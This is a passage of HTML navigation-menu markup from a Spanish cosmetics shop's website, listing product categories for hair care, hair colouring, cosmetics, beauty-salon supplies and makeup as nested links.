                    <a href="https://www.klerrcosmetics.es/366-espumas" title="ESPUMAS" class="img">
                            ESPUMAS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/367-volumen" title="VOLUMEN" class="img">
                                VOLUMEN 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/589-color" title="COLOR" class="img">
                                COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/898-reparadora" title="REPARADORA" class="img">
                                REPARADORA 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/902-hidratante" title="HIDRATANTE" class="img">
                                HIDRATANTE 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/905-brillo" title="BRILLO" class="img">
                                BRILLO 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/1211-rubios-canas" title="RUBIOS-CANAS" class="img">
                                RUBIOS-CANAS 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/1214-normal-fuerte-extra-fuerte" title="NORMAL-FUERTE-EXTRA FUERTE" class="img">
                                NORMAL-FUERTE-EXTRA FUERTE 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/1215-rizos-ondas" title="RIZOS-ONDAS" class="img">
                                RIZOS-ONDAS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111226">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/588-bifases" title="BIFASES" class="img">
                            BIFASES 
                    </a>
                </div>
                <ul>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/1233-rizos-ondas" target="_self">

                    
                    <span class="menu-title">Rizos/Ondas</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111468">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/1100-rizos-ondas" title="RIZOS-ONDAS" class="img">
                            RIZOS-ONDAS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1226-mascarilla-rizos-ondas" title="MASCARILLA RIZOS-ONDAS" class="img">
                                MASCARILLA RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1229-spray-texturizante-rizos-ondas" title="SPRAY TEXTURIZANTE RIZOS-ONDAS" class="img">
                                SPRAY TEXTURIZANTE RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1231-acondicionador-rizos/ondas" title="ACONDICIONADOR RIZOS/ONDAS" class="img">
                                ACONDICIONADOR RIZOS/ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1308-champu-rizos-ondas" title="CHAMPU RIZOS-ONDAS" class="img">
                                CHAMPU RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1101-activador-rizos-ondas" title="ACTIVADOR RIZOS-ONDAS" class="img">
                                ACTIVADOR RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1102-potenciador--rizos-ondas" title="POTENCIADOR  RIZOS-ONDAS" class="img">
                                POTENCIADOR  RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1210-espuma-rizos-ondas" title="ESPUMA RIZOS-ONDAS" class="img">
                                ESPUMA RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1225-balsamo-rizos-ondas" title="BALSAMO RIZOS-ONDAS" class="img">
                                BALSAMO RIZOS-ONDAS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-6" >
                                <div class="mega-col-inner ">
                                                                    </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/307-coloracion" target="_self">

                    
                    <span class="menu-title">Coloración</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-9" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111516">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/343-tintes" title="TINTES" class="img">
                            TINTES 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/344-sin-amoniaco" title="SIN AMONIACO" class="img">
                                SIN AMONIACO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/347-amoniaco" title="AMONIACO" class="img">
                                AMONIACO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/627-bano-color" title="BAÑO COLOR" class="img">
                                BAÑO COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/628-semipermanente" title="SEMIPERMANENTE" class="img">
                                SEMIPERMANENTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/635-matizadores" title="MATIZADORES" class="img">
                                MATIZADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/883-tintes-hombre" title="TINTES HOMBRE" class="img">
                                TINTES HOMBRE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/919-vegetal" title="VEGETAL" class="img">
                                VEGETAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1453-demipermanente" title="DEMIPERMANENTE" class="img">
                                DEMIPERMANENTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1465-organicos" title="ORGANICOS" class="img">
                                ORGANICOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1485-henna" title="HENNA" class="img">
                                HENNA 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111538">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/998-pigmento-puro-color" title="PIGMENTO PURO COLOR" class="img">
                            PIGMENTO PURO COLOR 
                    </a>
                </div>
                <ul>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/57-cosmetica" target="_self">

                    
                    <span class="menu-title">Cosmética</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1510301051">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/57-cosmetica" title="COSMETICA" class="img">
                            COSMETICA 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1464-desodorante" title="DESODORANTE" class="img">
                                DESODORANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2301-leche--locion-tonico" title="LECHE- LOCION-TONICO" class="img">
                                LECHE- LOCION-TONICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2302-acelerador-de-bronceado" title="ACELERADOR DE BRONCEADO" class="img">
                                ACELERADOR DE BRONCEADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/960-spray" title="SPRAY" class="img">
                                SPRAY 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/359-biologicos" title="BIOLOGICOS" class="img">
                                BIOLOGICOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/962-dilatador-de-poros" title="DILATADOR DE POROS" class="img">
                                DILATADOR DE POROS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/360-peeling" title="PEELING" class="img">
                                PEELING 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/968-vela-masaje" title="VELA MASAJE" class="img">
                                VELA MASAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/362-cremas-corporales" title="CREMAS CORPORALES" class="img">
                                CREMAS CORPORALES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/363-crema-manos" title="CREMA MANOS" class="img">
                                CREMA MANOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/972-aromas" title="AROMAS" class="img">
                                AROMAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/533-crema-bronceadora" title="CREMA BRONCEADORA" class="img">
                                CREMA BRONCEADORA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/986-activador-solar" title="ACTIVADOR SOLAR" class="img">
                                ACTIVADOR SOLAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/640-crema-facial" title="CREMA FACIAL" class="img">
                                CREMA FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/993-protector-solar" title="PROTECTOR SOLAR" class="img">
                                PROTECTOR SOLAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/673-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1020-cremas-pies" title="CREMAS PIES" class="img">
                                CREMAS PIES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1076-locion-bronceadora" title="LOCION BRONCEADORA" class="img">
                                LOCION BRONCEADORA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/813-acelerador-de-bronceado" title="ACELERADOR DE BRONCEADO" class="img">
                                ACELERADOR DE BRONCEADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1099-leche--locion-tonico" title="LECHE- LOCION-TONICO" class="img">
                                LECHE- LOCION-TONICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/820-mascarillas" title="MASCARILLAS" class="img">
                                MASCARILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1311-envoltura-algas-fangos" title="ENVOLTURA ALGAS-FANGOS" class="img">
                                ENVOLTURA ALGAS-FANGOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/330-cremas-conductoras" title="CREMAS CONDUCTORAS" class="img">
                                CREMAS CONDUCTORAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/830-mousse" title="MOUSSE" class="img">
                                MOUSSE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/333-protector-labial" title="PROTECTOR LABIAL" class="img">
                                PROTECTOR LABIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/832-rellenador-de-arrugas" title="RELLENADOR DE ARRUGAS" class="img">
                                RELLENADOR DE ARRUGAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/355-tonicos" title="TONICOS" class="img">
                                TONICOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/840-ampollas-flash" title="AMPOLLAS FLASH" class="img">
                                AMPOLLAS FLASH 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/888-aceites" title="ACEITES" class="img">
                                ACEITES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/357-gel" title="GEL" class="img">
                                GEL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/958-pack-productos" title="PACK PRODUCTOS" class="img">
                                PACK PRODUCTOS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/1104-estetica-depilacion" target="_self">

                    
                    <span class="menu-title">Estética/Depilación</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" style="width:800px">
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1693288850">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/1104-estetica-depilacion" title="ESTETICA-DEPILACION" class="img">
                            ESTETICA-DEPILACION 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1105-desechables" title="DESECHABLES" class="img">
                                DESECHABLES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1108-geles" title="GELES" class="img">
                                GELES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1110-ceras" title="CERAS" class="img">
                                CERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1112-calentadores" title="CALENTADORES" class="img">
                                CALENTADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1115-rollo-algas-y-fangos" title="ROLLO ALGAS Y FANGOS" class="img">
                                ROLLO ALGAS Y FANGOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1116-zapatillas" title="ZAPATILLAS" class="img">
                                ZAPATILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1118-guantes" title="GUANTES" class="img">
                                GUANTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1120-protector-salva-aro" title="PROTECTOR SALVA ARO" class="img">
                                PROTECTOR SALVA ARO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1123-pinzas" title="PINZAS" class="img">
                                PINZAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1124-limas" title="LIMAS" class="img">
                                LIMAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1126-alicates" title="ALICATES" class="img">
                                ALICATES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1127-empujadores" title="EMPUJADORES" class="img">
                                EMPUJADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1128-tijeras" title="TIJERAS" class="img">
                                TIJERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1130-taco" title="TACO" class="img">
                                TACO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1135-raspacallos---corta-callos" title="RASPACALLOS - CORTA-CALLOS" class="img">
                                RASPACALLOS - CORTA-CALLOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1141-lamparas" title="LAMPARAS" class="img">
                                LAMPARAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1142-cojin---almohadillas" title="COJIN - ALMOHADILLAS" class="img">
                                COJIN - ALMOHADILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1152-mobiliario" title="MOBILIARIO" class="img">
                                MOBILIARIO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1170-cejas-y-pestanas" title="CEJAS Y PESTAÑAS" class="img">
                                CEJAS Y PESTAÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1186-separadedos" title="SEPARADEDOS" class="img">
                                SEPARADEDOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1192-mascarilla-proteccion" title="MASCARILLA PROTECCION" class="img">
                                MASCARILLA PROTECCION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1201-mascara-facial-gasa" title="MASCARA FACIAL GASA" class="img">
                                MASCARA FACIAL GASA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1204-calzas-parafina" title="CALZAS PARAFINA" class="img">
                                CALZAS PARAFINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1205-alfombrillas-solarium" title="ALFOMBRILLAS SOLARIUM" class="img">
                                ALFOMBRILLAS SOLARIUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1206-aceites" title="ACEITES" class="img">
                                ACEITES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1250-vaselina" title="VASELINA" class="img">
                                VASELINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1253-banera-masaje" title="BAÑERA MASAJE" class="img">
                                BAÑERA MASAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1260-piedra-pomez" title="PIEDRA POMEZ" class="img">
                                PIEDRA POMEZ 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1264-papel-camilla" title="PAPEL CAMILLA" class="img">
                                PAPEL CAMILLA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1272-film-industrial" title="FILM INDUSTRIAL" class="img">
                                FILM INDUSTRIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1273-algodon-en-rama" title="ALGODON EN RAMA" class="img">
                                ALGODON EN RAMA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1278-bolitas-de-cuarzo" title="BOLITAS DE CUARZO" class="img">
                                BOLITAS DE CUARZO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1279-cortacuticulas" title="CORTACUTICULAS" class="img">
                                CORTACUTICULAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1280-cortaunas" title="CORTAUÑAS" class="img">
                                CORTAUÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1283-cuchillas-corta-callos" title="CUCHILLAS CORTA-CALLOS" class="img">
                                CUCHILLAS CORTA-CALLOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1285-gafas-solarium" title="GAFAS SOLARIUM" class="img">
                                GAFAS SOLARIUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1287-bol-de-acero" title="BOL DE ACERO" class="img">
                                BOL DE ACERO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1294-acetona" title="ACETONA" class="img">
                                ACETONA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1297-limpiador-facial-electrico" title="LIMPIADOR FACIAL-ELECTRICO" class="img">
                                LIMPIADOR FACIAL-ELECTRICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1300-barra-cacao" title="BARRA CACAO" class="img">
                                BARRA CACAO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1301-estuche-3-jabones" title="ESTUCHE 3 JABONES" class="img">
                                ESTUCHE 3 JABONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1305-alcohol" title="ALCOHOL" class="img">
                                ALCOHOL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1326-parafina" title="PARAFINA" class="img">
                                PARAFINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1372-lapiz-depilacion" title="LAPIZ DEPILACION" class="img">
                                LAPIZ DEPILACION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1374-limpiador-ultrasonico" title="LIMPIADOR ULTRASONICO" class="img">
                                LIMPIADOR ULTRASONICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1375-calentadores-fundidores" title="CALENTADORES-FUNDIDORES" class="img">
                                CALENTADORES-FUNDIDORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1405-mascarilla-facial" title="MASCARILLA FACIAL" class="img">
                                MASCARILLA FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1440-jabon-liquido" title="JABON LIQUIDO" class="img">
                                JABON LIQUIDO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1449-cuchillas-bisturi" title="CUCHILLAS BISTURI" class="img">
                                CUCHILLAS BISTURI 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1473-jabon" title="JABON" class="img">
                                JABON 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/62-maquillaje" target="_self">

                    
                    <span class="menu-title">Maquillaje</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1510301064">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/62-maquillaje" title="MAQUILLAJE" class="img">
                            MAQUILLAJE 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/130-pinceles" title="PINCELES" class="img">
                                PINCELES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/989-kit-maquillaje" title="KIT MAQUILLAJE" class="img">
                                KIT MAQUILLAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3707-polvo-suelto" title="POLVO SUELTO" class="img">
                                POLVO SUELTO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3730-polvo-arroz" title="POLVO ARROZ" class="img">
                                POLVO ARROZ 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/409-brochas" title="BROCHAS" class="img">
                                BROCHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/856-lapiz-de-ojos" title="LAPIZ DE OJOS" class="img">
                                LAPIZ DE OJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/990-paletas-maquillaje" title="PALETAS MAQUILLAJE" class="img">
                                PALETAS MAQUILLAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/422-esponja-des/maquillar" title="ESPONJA DES/MAQUILLAR" class="img">
                                ESPONJA DES/MAQUILLAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/857-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1399-maquillaje-en-crema" title="MAQUILLAJE EN CREMA" class="img">
                                MAQUILLAJE EN CREMA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/502-estuche-pinceles" title="ESTUCHE PINCELES" class="img">
                                ESTUCHE PINCELES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/858-perfilador" title="PERFILADOR" class="img">
                                PERFILADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1400-iluminadores" title="ILUMINADORES" class="img">
                                ILUMINADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/518-cepillos" title="CEPILLOS" class="img">
                                CEPILLOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/859-pre-base-maquillaje" title="PRE-BASE MAQUILLAJE" class="img">
                                PRE-BASE MAQUILLAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1401-polvos-bronceadores" title="POLVOS BRONCEADORES" class="img">
                                POLVOS BRONCEADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/539-discos-desmaquillantes" title="DISCOS DESMAQUILLANTES" class="img">
                                DISCOS DESMAQUILLANTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/860-mascara-pestanas" title="MASCARA PESTAÑAS" class="img">
                                MASCARA PESTAÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1402-pintalabios" title="PINTALABIOS" class="img">
                                PINTALABIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/682-desmaquillante" title="DESMAQUILLANTE" class="img">
                                DESMAQUILLANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/861-base-maquillaje" title="BASE MAQUILLAJE" class="img">
                                BASE MAQUILLAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1403-lapiz-facial" title="LAPIZ FACIAL" class="img">
                                LAPIZ FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/688-sacapuntas" title="SACAPUNTAS" class="img">
                                SACAPUNTAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/862-polvo-iluminacion" title="POLVO ILUMINACION" class="img">
                                POLVO ILUMINACION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/810-solucion-micelar" title="SOLUCION MICELAR" class="img">
                                SOLUCION MICELAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/863-brillo-de-labios" title="BRILLO DE LABIOS" class="img">
                                BRILLO DE LABIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/848-deepliner" title="DEEPLINER" class="img">
                                DEEPLINER 
                        </a>
                                            </li>
